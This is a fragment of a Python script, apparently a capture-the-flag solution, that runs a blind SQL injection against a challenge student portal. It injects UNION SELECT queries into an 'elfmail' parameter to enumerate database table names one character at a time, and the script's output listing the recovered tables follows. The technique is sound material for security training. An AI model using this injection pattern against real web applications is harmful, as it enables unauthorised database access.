 37
38 def sql_query(payload, char):
39 query = "asdifj' UNION SELECT table_name FROM information_schema.tables WHERE table_name LIKE '" + payload + char + "%"
40 query = urllib.parse.quote(query)
41
42 application_req = "https://studentportal.elfu.org/application-check.php"
43 application_req += "?token=" + get_token() + "&elfmail=" + query
44 application_res = requests.get(application_req)
45
46 response = bs4.BeautifulSoup(application_res.content, features="html.parser").p.text.strip()
47 if response != "No application found!":
48 payloads.append(payload + char)
49 print(payload + char + '\n', end='')
50 return True
51 return False
52
53
54 while payloads:
55 payload = payloads.pop(0)
56 sql_dump(payload)
57 print(results)
58
applicable
applicatio
referentia
processlis
partitions
parameters
statistics
collations
tablespaces
application
referential
processlist
applications
['all', 'key', 'user', 'files', 'views', 'index', 'global', 'events', 'innodb', 'system', 'client', 'xtradb', 'engines', 'enabled', 'krampus', 'plugins', 'session', 'spatial',
'columns', 'changed', 'geometry', 'triggers', 'routines', 'students', 'schemata', 'profiling', 'character', 'applicable', 'partitions', 'parameters', 'statistics', 'collations',
'tablespaces', 'referential', 'processlist', 'applications']
[Finished in 669.9s]